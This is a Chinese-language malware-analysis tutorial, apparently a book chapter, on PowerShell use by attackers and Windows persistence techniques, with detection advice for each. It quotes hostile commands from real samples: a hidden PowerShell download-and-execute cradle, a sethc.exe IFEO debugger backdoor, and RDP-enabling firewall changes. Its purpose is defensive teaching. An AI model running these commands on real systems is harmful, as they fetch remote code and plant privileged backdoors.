在深入研究恶意软件如何使用PowerShell的细节之前，我们先了解一下如何执行PowerShell命令。你可以使用交互式PowerShell控制台执行PowerShell命令；你可以使用Windows程序搜索功能或在命令提示符中输入powershell.exe来调出它。一旦进入交互式PowerShell，你就可以输入命令来执行它。在下面的例子中，Write- Host cmdlet把信息写到了控制台。cmdlet（如Write-Host）是一个用.NET框架语言编写的编译命令，其目的是小型的，并为单一目的服务。cmdlet遵循一个标准的动词-名词命名惯例。\nPS C:\\\u003e Write-Host \"Hello world\" Hello world一个cmdlet可以接受参数。参数以破折号开始，紧接着是参数名称和一个空格，然后是参数值。在下面的例子中，Get-Process cmdlet被用来显示关于explorer进程的信息。Get-Process cmdlet接受了一个参数，其名称为Name，其值为explorer。\nPS C:\\\u003e Get-Process -Name explorer Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 1613 86 36868 77380 ...35 10.00 3036 explorer另外，你也可以使用参数快捷键来减少一些输入，上述命令也可以写成。\nPS C:\\\u003e Get-Process -n explorer Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ----- -- ----------- 1629 87 36664 78504 ...40 10.14 3036 explorer要获得更多关于cmdlet的信息（比如关于语法和参数的细节），你可以使用Get-Help cmdlet或help命令。如果你希望获得最新的信息，你可以使用这里显示的第二条命令，在线获得帮助。\nPS C:\\\u003e Get-Help Get-Process PS C:\\\u003e help Get-Process -online在PowerShell中，变量可以用来存储数值。在下面的例子中，hello是一个前缀为$符号的变量。\nPS C:\\\u003e $hello = \"Hello World\" PS C:\\\u003e Write-Host $hello Hello World变量也可以保存PowerShell命令的结果，然后该变量可以用来代替命令，如下所示。\nPS C:\\\u003e $processes = Get-Process PS C:\\\u003e $processes | where-object {$_.ProcessName -eq 'explorer'} Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 1623 87 36708 78324 ...36 10.38 3036 explorer1.6.2 PowerShell脚本与执行策略 PowerShell的功能允许你通过组合多个命令来创建脚本。PowerShell脚本的扩展名是.ps1。默认情况下，你将不被允许执行PowerShell脚本。这是由于PowerShell中默认的执行策略设置阻止了PowerShell脚本的执行。执行策略决定了执行PowerShell脚本的条件。默认情况下，执行策略被设置为 “受限”，这意味着PowerShell脚本（.ps1）不能被执行，但你仍然可以执行单个命令。例如，当Write-Host “Hello World “命令被保存为PowerShell脚本（hello.ps1）并执行时，你会得到以下信息，说明运行脚本被禁用。这是由于执行策略的设置。\nPS C:\\\u003e .\\hello.ps1 .\\hello.ps1 : File C:\\hello.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170. At line:1 char:1 + .\\hello.ps1 + ~~~~~~~~~~~ + CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess执行策略不是一个安全功能，它只是一个防止用户意外执行脚本的控制手段。要显示当前的执行策略设置，你可以使用下面的命令。\nPS C:\\\u003e Get-ExecutionPolicy Restricted你可以使用Set-ExecutionPolicy命令来改变执行策略的设置（前提是你是以管理员身份执行该命令）。在下面的例子中，执行策略被设置为Bypass，这允许脚本不受任何限制的运行。如果你遇到一个恶意的PowerShell脚本，如果你想执行它以确定它的行为，这个设置对你的分析很有用。\nPS C:\\\u003e Set-ExecutionPolicy Bypass PS C:\\\u003e .\\hello.ps1 Hello World1.6.2 分析PowerShell命令/脚本 与汇编代码相比，Powershell命令很容易理解，但在某些情况下（比如PowerShell命令被混淆了），你可能想运行PowerShell命令来了解它的工作原理。测试单个命令的最简单方法是在交互式PowerShell中执行它。如果你想执行一个包含多个命令的PowerShell脚本（.ps1），首先将执行策略设置改为Bypass或Unrestricted（如前所述），然后使用PowerShell控制台执行该脚本。记住要在一个隔离的环境中执行恶意的脚本。 在PowerShell提示符下运行脚本（.ps1）将一次性运行所有命令。如果你想控制执行，那么你可以使用PowerShell ISE（集成脚本环境）调试PowerShell脚本。你可以通过使用程序搜索功能调出PowerShell ISE，然后将PowerShell脚本加载到PowerShell ISE中，或者复制粘贴一个命令并使用其调试功能（如Step Into、Step Over、Step Out和Breakpoints），可以通过调试菜单访问。调试前，确保将执行策略设置为Bypass。\n1.6.3 攻击者是如何使用PowerShell的 在了解了基本的PowerShell和使用什么工具进行分析后，现在让我们看看攻击者是如何使用PowerShell的。由于通过PowerShell控制台或双击执行PowerShell脚本（.ps1）的限制（这将在记事本中打开，而不是执行脚本），不太可能看到对手直接向受害者发送PowerShell脚本。攻击者必须首先欺骗用户执行恶意代码；这主要是通过发送含有.lnk、.wsf、javascript或恶意宏文件等文件的电子邮件附件来实现。一旦用户被骗打开附件文件，恶意代码就可以直接调用PowerShell（powerhell.exe），或通过cmd.exe、Wscript、Cscript等间接调用。在PowerShell被调用后，可以使用各种方法绕过执行策略。例如，为了绕过执行限制策略，攻击者可以使用恶意代码调用powershell.exe，并通过Bypass执行策略标志，如下图所示。即使用户不是管理员，这种技术也会起作用，它可以覆盖默认的执行限制策略并执行脚本。\n以同样的方式，攻击者使用各种PowerShell命令行参数来绕过执行策略。下表概述了用于逃避检测和绕过本地限制的最常见的PowerShell参数。\n命令行参数 描述 ExecutionPolicy Bypass （-Exec bypass) 忽略执行策略的限制，不加警告地运行脚本 WindowStyle 隐藏 (-W Hidden) 隐藏PowerShell窗口 NoProfile (-NoP) 忽略配置文件中的命令 EncodedCommand (-Enc) 执行以Base64编码的命令 NonInteractive (-NonI) 不向用户显示交互式提示 Command (-C) 执行单个命令 File (-F) 执行指定文件中的命令 除了使用PowerShell命令行参数，攻击者还在PowerShell脚本中使用cmdlet或.NET APIs。以下是最经常使用的命令和功能。\nInvoke-Expression（IEX）: 这个cmdlet评估或执行一个指定的字符串作为一个命令。 Invoke-Command: 这个cmdlet可以在本地或远程计算机上执行PowerShell命令。 Start-Process: 这个小程序从一个给定的文件路径启动一个进程 DownloadString: 这个方法来自System.Net.WebClient（WebClient类），从一个URL中下载资源为一个字符串 DownloadFile(): 该方法来自System.Net.WebClient（WebClient类），将资源从URL下载到本地文件。 下面是作者博文（https://cysinfo.com/cyber-attack-targeting-indian-navys- submarine-warship-manufacturer/）中提到的一个攻击中使用的PowerShell下载器的例子。在这种情况下，PowerShell命令通过cmd.exe被包含在微软Excel表格中的恶意宏调用，该表格是以电子邮件附件形式发送给受害者的。 PowerShell将下载的可执行文件作为doc6.exe丢在%TEMP%目录下。然后，它为被丢弃的可执行文件添加了一个注册表项，并调用eventvwr.exe，这是一种有趣的注册表劫持技术，允许doc6.exe被eventvwr.exe以高完整性级别执行。这种技术还默默地绕过了UAC（用户账户控制）。\n以下是一个目标攻击的PowerShell命令（https://cysinfo.com/ uri-terror-attack-spear-phishing-emails-targeting-indian-embassies-and-indian-mea/）。在这种情况下，PowerShell被恶意宏调用，而不是直接下载可执行文件，而是使用DownloadString方法从Pastebin链接下载base64内容。在下载了编码的内容后，它被解码并丢到磁盘上。\npowershell -w hidden -ep bypass -nop -c \"IEX ((New-ObjectNet.WebClient).DownloadString('http://pastebin.com/raw/[removed]'))\"在下面的例子中，在调用PowerShell之前，一个恶意软件投放者首先在%Temp%目录下写了一个扩展名为.bmp的DLL（heiqh.bmp），然后通过PowerShell启动rundll32.exe来加载DLL并执行DLL的导出函数dlgProc。\nPowerShell cd $env:TEMP ;start-process rundll32.exe heiqh.bmp,dlgProc 关于恶意软件攻击中使用的不同PowerShell技术的更多信息，请参阅白皮书。在攻击中越来越多地使用PowerShell。 https://www.symantec.com/content/dam/symantec/docs/security- center/whit-papers/increased-use-of-powershell-in-attacks-16- en.pdf。攻击者利用各种混淆技术来增加分析难度。要了解攻击者如何使用PowerShell混淆技术，请观看Daniel Bohannon在Derbycon上的演讲。 Bohannon: https://www.youtube.com/watch?v=P1lkflnWb0I。\n2. 恶意软件的持久性方法 通常情况下，对手希望他们的恶意程序留在被攻击的计算机上，甚至在Windows重新启动时也是如此。这是通过各种持久性方法实现的；这种持久性允许攻击者留在被攻击的系统上，而不需要重新感染它。有许多方法可以在每次Windows启动时运行恶意代码。在本节中，你将了解对手使用的一些持久性方法。本节所涉及的一些持久性技术允许攻击者以高权限执行恶意代码（权限升级）。\n2.1 运行注册表键 对手用来在重启后生存的最常见的持久性机制之一是通过在运行注册表键上添加一个条目来实现。被添加到运行注册表键的程序在系统启动时被执行。下面是一个最常见的运行注册表键的列表。除了这里提到的那些之外，恶意软件还可以将自己添加到各种自动启动位置。了解各种自动启动位置的最好方法是使用Sysinternals的AutoRuns工具（https://docs.microsoft.com/en-us/sysinternals/ downloads/autoruns）。\nHKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run在下面的例子中，执行时，恶意软件（bas.exe）首先在Windows目录中投放一个可执行文件（LSPRN.EXE），然后在运行注册表键中添加以下条目，以便每次系统启动时恶意程序可以启动。从注册表项可以看出，恶意软件正试图使其二进制文件看起来像一个与打印机有关的应用程序。\n[RegSetValue] bas.exe:2192 \u003e HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run\\Printe rSecurityLayer = C:\\Windows\\LSPRN.EXE为了检测使用这种持久性方法的恶意软件，你可以监测与已知程序无关的运行注册表键的变化。你还可以使用Sysinternal的AutoRuns工具来检查自动启动位置的可疑条目。\n2.2 预定的任务 对手使用的另一种持久性方法是安排一个任务，让他们在指定时间或在系统启动时执行他们的恶意程序。诸如schtasks和at之类的Windows工具通常被对手用来安排程序或脚本在所需的日期和时间执行。通过使用这些工具，攻击者可以在本地计算机或远程计算机上创建任务，只要用于创建任务的账户是管理员组的一部分。在下面的例子中，恶意软件（sub.exe）首先在%AllUsersProfile%中创建一个名为service.exe的文件。 在%AllUsersProfile%\\WindowsTask\\目录下创建一个名为service.exe的文件，然后调用cmd.exe，该文件又使用schtasks Windows工具来创建一个持久的计划任务。\n[CreateFile] ssub.exe:3652 \u003e %AllUsersProfile%\\WindowsTask\\service.exe [CreateProcess] ssub.exe:3652 \u003e \"%WinDir%\\System32\\cmd.exe /C schtasks /create /tn MyApp /tr %AllUsersProfile%\\WindowsTask\\service.exe /sc ONSTART /f\" [CreateProcess] cmd.exe:3632 \u003e \"schtasks /create /tn MyApp /tr %AllUsersProfile%\\WindowsTask\\service.exe /sc ONSTART /f为了检测这种类型的持久性，可以使用Sysinternals Autoruns或任务调度器工具来列出当前安排的任务。你应该考虑监控那些与合法程序无关的任务的变化。你还可以监控传递给系统工具（如cmd.exe）的命令行参数，这些工具可能被用来创建任务。任务也可能是使用管理工具创建的，如PowerShell和Windows Management Instrumentation（WMI），所以适当的日志和监控应该有助于检测这种技术。\n2.3 启动文件夹 攻击者可以通过在启动文件夹中添加其恶意二进制文件来实现持久性。当操作系统启动时，启动文件夹会被查找，驻留在该文件夹中的文件会被执行。Windows操作系统维护两种类型的启动文件夹。(a) 用户范围和(b) 系统范围，如下图所示。驻留在用户启动文件夹中的程序只对特定用户执行，而驻留在系统文件夹中的程序则在任何用户登录系统时执行。要使用全系统的启动文件夹实现持久性，需要管理员权限。\nC:\\%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup在下面的例子中，恶意软件（Backdoor.Nitol）首先在%AppData%目录中投放了一个文件。然后，它创建了一个快捷方式（.lnk），指向所投放的文件，然后将该快捷方式添加到启动文件夹中。这样，当系统启动时，被丢弃的文件会通过快捷方式（.lnk）文件执行。\n[CreateFile] bllb.exe:3364 \u003e %AppData%\\Abcdef Hijklmno Qrs\\Abcdef Hijklmno Qrs.exe [CreateFile] bllb.exe:3364 \u003e %AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Abcdef Hijklmno Qrs.exe.lnk为了检测这种类型的攻击，你可以监测在启动文件夹中添加的条目和做出的更改。\n2.4 Winlogon注册表项 攻击者可以通过修改Winlogon进程使用的注册表项来实现持久性。Winlogon进程负责处理交互式用户登录和注销。一旦用户被验证，winlogon.exe进程就会启动userinit.exe，它运行登录脚本并重新建立网络连接。userinit.exe然后启动explorer.exe，它是用户的默认外壳。 winlogon.exe进程启动userinit.exe是由于以下的注册表值。这个条目指定了当用户登录时，哪些程序需要由Winlogon执行。默认情况下，这个值被设置为userinit.exe的路径（C:\\Windows\\system32\\userinit.exe）。攻击者可以改变或添加另一个包含恶意可执行文件路径的值，然后将由 winlogon.exe进程（当用户登录时）启动。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Userinit以同样的方式，userinit.exe查询以下注册表值来启动默认的用户外壳。默认情况下，这个值被设置为explorer.exe。攻击者可以改变或添加另一个包含恶意可执行程序名称的条目，然后由userinit.exe启动。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Shell在下面的例子中，Brontok蠕虫通过用其恶意的可执行文件修改下列Winlogon注册表值来实现持久性。\n为了检测这种类型的持久性机制，可以使用Sysinternals Autoruns工具。如前所述，你可以监测注册表中的可疑条目（与合法程序无关）。\n2.5 IFEO 图像文件执行选项 (Image File Execution Options) 图像文件执行选项（IFEO）允许人们在调试器下直接启动一个可执行文件。它使开发者可以选择调试他们的软件，以调查可执行文件启动代码中的问题。开发者可以在以下注册表键下用他/她的可执行文件的名称创建一个子键，并将调试器的值设置为调试器的路径。\nKey: \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\\u003cexecutable name\u003e\" Value: Debugger : REG_SZ : \u003cfull-path to the debugger\u003e进攻者利用这个注册表键来启动他们的恶意程序。为了演示这种技术，通过添加以下注册表项，将notepad.exe的调试器设置为计算器（calc.exe）进程。\n现在，当你启动记事本时，它将被一个计算器程序启动（尽管它不是一个调试器）。这种行为可以在下面的屏幕截图中看到。\n下面是一个恶意软件样本（TrojanSpy:Win32/Small.M）的例子，它将其恶意程序iexplor.exe配置为Internet的调试器 explorer, (iexplore.exe)。这是通过添加以下注册表值实现的。在这种情况下，攻击者选择了一个看起来与合法的internet explorer可执行文件名相似的文件名。由于以下注册表项的存在，每当合法的internet explorer（iexplore.exe）被执行时，它就会被恶意程序iexplor.exe启动，从而执行恶意代码。\n[RegSetValue] LSASSMGR.EXE:960 \u003e HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\iexplore.exe\\Debugger = C:\\Program Files\\Internet Explorer\\iexplor.exe为了检测这种类型的持久性技术，你可以检查图像文件执行选项注册表项，看是否有与合法程序无关的修改。\n2.6 无障碍项目 Windows操作系统提供了各种无障碍功能，如屏幕键盘、叙述者、放大镜、语音识别等。这些功能主要是为有特殊需要的人设计的。这些无障碍程序甚至不用登录系统就可以启动。例如，许多这些辅助功能程序可以通过按下Windows+U组合键来访问，从而启动C:\\Windows\\System32\\utilman.exe，或者你可以通过按五次shift键来启用粘性键，这将启动程序C:\\Windows\\System32\\sethc.exe。攻击者可以改变这些无障碍程序（如sethc.exe和utilman.exe）的启动方式，以执行他们选择的程序，或者他们可以使用cmd.exe来提升权限（权限升级）。\n攻击者利用粘性密钥（sethc.exe）功能，通过远程桌面（RDP）获得未经认证的访问。 远程桌面（RDP）。在Hikit Rootkit的案例中，（https://www.fireeye.com/blog/ threat-research/2012/08/hikit-rootkit-advanced-persistent-attack-techniques-part-1.html）合法的sethc.exe程序被替换成cmd.exe。这使得攻击者只需按五次shift键，就可以通过RDP以系统权限访问命令提示符。虽然在旧版本的Windows中，可以用另一个程序替换无障碍程序，但新版本的Windows执行了各种限制，如被替换的二进制文件必须位于%systemdir%，需要对x64系统进行数字签名，并且必须受Windows文件或资源保护（WFP/WRP）保护。这些限制使得对手很难替换合法程序（如sethc.exe）。为了避免替换文件，敌方利用了图像文件执行选项（在上一节中涉及）。下面的注册表项将cmd.exe设置为sethc.exe的调试器；现在，对手可以使用RDP登录并按五次Shift键以获得对系统级命令外壳的访问。使用这个外壳，对手甚至可以在认证之前执行任何任意的命令。以同样的方式，一个恶意的后门程序可以通过设置为sethc.exe或utilman.exe的调试器来执行。\nREG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /t REG_SZ /v Debugger /d \"C:\\windows\\system32\\cmd.exe\" /f在下面的例子中，当恶意软件样本（mets.exe）被执行时，它会运行以下命令，修改防火墙规则/注册表以允许RDP连接，然后添加一个注册表值，将任务管理器（taskmgr.exe）设为sethc.exe的调试器。这允许对手通过RDP访问taskmgr.exe（具有系统权限）。使用这种技术，对手可以通过RDP杀死一个进程或启动/停止一个服务，甚至不需要登录到系统中。\n[CreateProcess] mets.exe:564 \u003e \"cmd /c netsh firewall add portopening tcp 3389 all \u0026 reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f \u0026 REG ADD HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe /v Debugger /t REG_SZ /d %windir%\\system32\\taskmgr.exe /f\"这种类型的攻击略微难以发现，因为攻击者要么用合法程序替换无障碍程序，要么利用合法程序。然而，如果你怀疑无障碍程序（sethc.exe）已被合法文件（如 cmd.exe 或 taskmgr.exe）取代，那么你可以将被取代的无障碍程序的哈希值与合法文件（cmd.exe 或 taskmgr.exe）的哈希值进行比较，以寻找匹配。哈希值匹配表明原始的 sethc.exe 文件被替换。你还可以检查图像文件执行选项的注册表项，看是否有任何可疑的修改。\n2.7 启用的应用程序的DLLs(AppInit_DLLs) Windows中的AppInit_DLLs功能提供了一种将自定义DLLs加载到每个交互式应用程序的地址空间的方法。一旦DLL被加载到任何进程的地址空间，它就可以在该进程的上下文中运行，并可以钩住知名的API来实现一个替代功能。攻击者可以通过在以下注册表键中设置AppInit_DLLs值来实现其恶意DLL的持久性。这个值通常包含空格或以逗号分隔的DLLs列表。这里指定的所有DLLs都被加载到每个加载User32.dll的进程中。由于User32.dll几乎被所有进程加载，这种技术使攻击者能够将他们的恶意DLL加载到大多数进程中，并在加载进程的上下文中执行恶意代码。除了设置AppInit_DLLs值，攻击者还可以通过将LoadAppInit_DLLs注册表值设置为1来启用AppInit_DLLs功能。在启用安全启动的Windows 8和更高版本中，AppInit_DLLs功能被禁用。\nHKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows以下截图显示了由T9000后门（https://researchcenter.paloaltonetworks.com/2016/02/t9000-advanced-modular- backdoor-uses-complex-anti-analysis-techniques/）添加的AppInit DLL条目。\n由于添加了前面的注册表项，当任何新进程（加载User32.dll）启动时，都会将恶意DLL（ResN32.dll）加载到其地址空间。下面的截图显示了重启系统后加载恶意DLL（ResN32.dll）的操作系统的进程。由于这些进程大多以高完整性级别运行，它允许对手以高权限执行恶意代码。\n为了检测这种技术，你可以寻找在 AppInit_DLLs注册表的可疑条目，这些条目与你环境中的合法程序无关。你还可以寻找任何由于加载恶意DLL而表现出异常行为的进程。\n2.8 DLL搜索顺序劫持 当一个进程被执行时，其相关的DLL被加载到进程内存中（通过导入表或作为进程调用LoadLibrary() API的结果）。Windows操作系统在预定义的位置上以特定的顺序搜索要加载的DLL。搜索顺序在MSDN这里有记录：http:// msdn.microsoft.com/en-us/library/ms682586（VS.85）.aspx。\n简而言之，如果任何DLL必须被加载，操作系统首先检查DLL是否已经在内存中加载。如果是，它就会使用加载的DLL。如果没有，它就检查该DLL是否被定义在KnownDLLs注册表键（HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Session Manager\\KnownDLLs）。这里列出的DLLs是系统DLLs（位于system32目录下），它们使用Windows文件保护，以确保这些DLLs不会被删除或更新，除非被操作系统更新。如果要加载的DLL在KnownDLLs列表中，那么该DLL总是从System32目录中加载。如果不满足这些条件，那么操作系统会按顺序在以下位置寻找DLL。\n启动该应用程序的目录。 系统目录（C:\\Windows\\System32）。 16位系统目录（C:\\Windows\\System）。 Windows目录(C:\\Windows)。 当前目录。 在PATH变量中定义的目录。 攻击者可以利用操作系统搜索DLL的方式来提升权限并实现持久性。考虑一下Operation Groundbait（http://www.welivesecurity.com/wp-content/uploads/ 2016/05/Operation-Groundbait.pdf）中使用的恶意软件（Prikormka dropper）。该恶意软件在执行时，会在Windows目录（C:\\Windows）中投放一个名为samlib.dll的恶意DLL，如下所示。\n[CreateFile] toor.exe:4068 \u003e %WinDir%\\samlib.dll在一个干净的操作系统中，一个具有相同名称的DLL（samlib.dll）驻留在C:\\Windows\\System32目录中，这个干净的DLL被驻留在C:\\Windows目录中的explorer.exe加载。这个干净的DLL也被驻扎在system32目录下的其他几个进程加载，如图所示。\n由于恶意DLL与explorer.exe被丢在同一目录下（即C:\\Windows），因此，当系统重新启动时，恶意的samlib.dll被explorer.exe从C:\\Windows目录中加载，而不是从system32目录中加载合法的DLL。下面的截图是在重新启动受感染的系统后拍摄的，显示了由于DLL搜索顺序被劫持而被explorer.exe加载的恶意DLL。\nDLL搜索顺序劫持技术使取证分析变得更加困难，并逃避了传统的防御措施。为了检测这种攻击，你应该考虑监控DLLs的创建、重命名、替换或删除，并寻找任何由进程从异常路径加载的模块（DLLs）。\n2.9 COM劫持 组件对象模型（COM）是一个系统，它允许软件组件之间进行交互和通信，即使它们对对方的代码一无所知（https://msdn.microsoft.com/en-us/library/ms694363(v=vs.85).aspx）。软件组件通过使用COM对象进行交互，这些对象可以在单个进程、其他进程或远程计算机上。COM是作为一个客户/服务器框架来实现的。一个COM客户端是一个使用来自COM服务器（COM对象）的服务的程序，而COM服务器是一个向COM客户端提供服务的对象。COM服务器在DLL（称为进程内服务器）或EXE（称为进程外服务器）中实现一个由各种方法（功能）组成的接口。一个COM客户可以利用COM服务器提供的服务，方法是创建一个COM对象的实例，获取接口的指针，并调用其接口中实现的方法。\nWindows操作系统提供了各种COM对象，可供程序（COM客户端）使用。这些COM对象由一个独特的数字标识，称为类标识符（CLSIDs），它们通常在注册表键HKEY_CLASSES_ROOT\\CLSID\u003c唯一的clsid\u003e中找到。例如，“我的电脑 “的COM对象是{20d04fe0-3aea-1069-a2d8-08002b30309d}，在下面的截图中可以看到。\n对于每个CLSID键，你还有一个叫做InProcServer32的子键，指定实现COM服务器功能的DLL的文件名。下面的截图告诉你shell32.dll（COM服务器）与我的电脑有关。\n与 “我的电脑 “COM对象类似，微软提供了各种其他的COM对象（在DLL中实现），供合法程序使用。当合法程序（COM客户端）使用特定COM对象（使用其CLSID）的服务时，其相关的DLL被加载到客户端程序的进程地址空间。在COM劫持的情况下，攻击者修改了合法COM对象的注册表项，并将其与攻击者的恶意DLL联系起来。其想法是，当合法程序使用被劫持的对象时，恶意DLL会被加载到合法程序的地址空间。这使得对手能够在系统上持续存在并执行恶意代码。\n在下面的例子中，在执行该恶意软件（Trojan.Compfun）时，它掉落了一个扩展名为._dl的dll，如下所示。\n[CreateFile] ions.exe:2232 \u003e %WinDir%\\system\\api-ms-win-downlevel-qgwo- l1-1-0._dl然后，该恶意软件在HKCU\\Software\\Classes\\CLSID中设置了以下注册表值。这个条目将MMDeviceEnumerator类的COM对象{BCDE0395-E52F-467C-8E3D-C4579291692E}与当前用户的恶意DLL C:\\Windows\\system\\api-ms- win-downlevel-qgwo-l1-0._dl相关联。\n[RegSetValue] ions.exe:2232 \u003e HKCU\\Software\\Classes\\CLSID\\{BCDE0395- E52F-467C-8E3D-C4579291692E}\\InprocServer32\\(Default) = C:\\Windows\\system\\api-ms-win-downlevel-qgwo-l1-1-0._dl在一个干净的系统中，MMDeviceEnumerator类的COM对象{BCDE0395-E52F-467C-8E3D-C4579291692E}与DLL MMDevApi.dll相关，其注册表项通常在HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\中找到，而在HKCU\\Software\\Classes\\CLSID\\中没有找到相应条目。\n由于恶意软件在HKCU\\Software\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D-C4579291692E}中添加了一个条目，受感染的系统现在包含两个相同CLSID的注册表项。由于HKCU\\Software\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D- C4579291692E}的用户对象在位于HKLM\\SOFTWARE\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D-C4579291692E}的机器对象之前被加载，恶意DLL被加载，从而劫持了MMDeviceEnumerator的COM对象。现在，任何使用MMDeviceEnumerator对象的进程都会加载恶意的DLL。下面的截图是在重新启动受感染的系统后拍摄的。重启后，恶意的DLL被explorer.exe加载，如图所示。\nCOM劫持技术逃避了大多数传统工具的检测。为了检测这种攻击，你可以在HKCU\\Software\\Classes\\CLSID\\中寻找对象的存在。恶意软件可能不会在HKCU\\Software\\Classes\\CLSID\\中添加条目，而是修改HKLM\\Software\\Classes\\CLSID\\中的现有条目以指向一个恶意二进制文件，因此你也应该考虑检查这个注册表键中指向未知二进制文件的任何值。\n2.10 服务 服务是一个在后台运行的程序，没有任何用户界面，它提供操作系统的核心功能，如事件记录、打印、错误报告等。拥有管理员权限的对手可以通过将恶意程序安装为服务或修改现有的服务而在系统上持续存在。对于攻击者来说，使用服务的好处是，它可以被设置为在操作系统启动时自动启动，而且它大多以SYSTEM这样的特权账户运行；这使得攻击者可以提升权限。攻击者可以将恶意程序实现为EXE、DLL或内核驱动，并作为服务运行。Windows支持各种服务类型，下面概述了恶意程序使用的一些常见服务类型。\nWin32OwnProcess。服务的代码以可执行文件的形式实现，它作为一个单独的进程运行。 Win32ShareProcess。服务的代码以DLL的形式实现，它从一个共享主机进程（svchost.exe）中运行。 内核驱动服务。这种类型的服务在一个驱动程序（.sys）中实现，它被用来在内核空间执行代码。 Windows在注册表的HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSetservices键下存储已安装的服务列表及其配置。每个服务都有自己的子键，由指定服务如何、何时以及是否在EXE、DLL或内核驱动中实现的值组成。例如，Windows安装程序服务的名称是msiserver，在下面的截图中，HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services下有一个与服务名称相同的子键。ImagePath值指定这个服务的代码在msiexec.exe中实现，Type值为0x10(16)告诉我们它是Win32OwnProcess，Start值0x3代表SERVICE_DEMAND_START，这意味着这个服务需要手动启动。\n要确定与常量值相关的符号名称，你可以参考MSDN的CreateService() API文档（https://msdn.microsoft.com/en- us/library/windows/desktop/ms682450(v=vs.85).aspx），或者你可以通过提供服务名称使用sc工具查询服务配置，如下图所示。这将显示在注册表子键中发现的类似信息。\nC:\\\u003esc qc \"msiserver\" [SC] QueryServiceConfig SUCCESS SERVICE_NAME: msiserver TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 3 DEMAND_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\\Windows\\system32\\msiexec.exe /V LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Windows Installer DEPENDENCIES : rpcss SERVICE_START_NAME : LocalSystem现在让我们看一下Win32ShareProcess服务的例子。Dnsclient服务的服务名称是Dnscache，服务的代码是在DLL中实现的。当一个服务被实现为DLL（服务DLL）时，ImagePath注册表值通常会包含svchost.exe的路径（因为那是加载服务DLL的进程）。要确定与服务相关的DLL，你将不得不查看ServiceDLL值，它存在于 HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\u003cservice name\u003e\\Parameters子键下。下面的截图显示了与Dnsclient服务相关的DLL（dnsrslvr.dll）；这个DLL被通用主机进程svchost.exe加载。\n攻击者可以通过许多方式创建服务。下面概述了一些常见的方法。\nsc工具。恶意软件可以调用cmd.exe，并可能运行sc命令，如sc创建和sc启动（或net启动），分别创建和启动服务。在下面的例子中，恶意软件执行sc命令（通过cmd.exe）来创建和启动一个名为update的服务。\n[CreateProcess] update.exe:3948 \u003e \"%WinDir%\\System32\\cmd.exe /c sc create update binPath= C:\\malware\\update.exe start= auto \u0026\u0026 sc start update \" 批量脚本。恶意软件可以投放一个批处理脚本，并执行前面提到的命令来创建和启动服务。在下面的例子中，恶意软件（Trojan:Win32/Skeeyah）投放了一个批处理脚本（SACI_W732.bat）并执行批处理脚本（通过cmd.exe），这反过来又创建并启动了一个名为Saci的服务。\n[CreateProcess] W732.exe:2836 \u003e \"%WinDir%\\system32\\cmd.exe /c %LocalAppData%\\Temp\\6DF8.tmp\\SACI_W732.bat \" [CreateProcess] cmd.exe:2832 \u003e \"sc create Saci binPath= %WinDir%\\System32\\Saci.exe type= own start= auto\" [CreateProcess] cmd.exe:2832 \u003e \"sc start Saci\" Windows API。恶意软件可以使用Windows API，如CreateService()和StartService()来创建和启动服务。当你在后台运行sc 工具在后台运行时，它使用这些API调用来创建和启动服务。考虑一下下面这个NetTraveler恶意软件的例子。执行时，它首先丢弃一个dll。\n[CreateFile] d3a.exe:2904 \u003e %WinDir%\\System32\\FastUserSwitchingCompatibilityex.dll 然后，它使用OpenScManager()API打开一个服务控制管理器的句柄，并通过调用CreateService()API创建一个Win32ShareProcess类型的服务。第二个参数指定了服务的名称，在本例中是FastUserSwitchingCompatiblity。\n在调用CreateService()后，服务被创建，以下注册表键被添加到服务配置信息中。\n然后，它在上一步创建的注册表键下创建一个参数子键。\n之后，它丢弃并执行一个批处理脚本，设置注册表值（ServiceDll），将DLL与创建的服务联系起来。批处理脚本的内容在这里显示。\n@echo off @reg add 